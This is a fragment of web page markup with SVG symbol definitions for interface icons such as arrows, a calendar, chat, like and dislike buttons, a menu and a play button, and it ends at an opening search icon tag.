          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
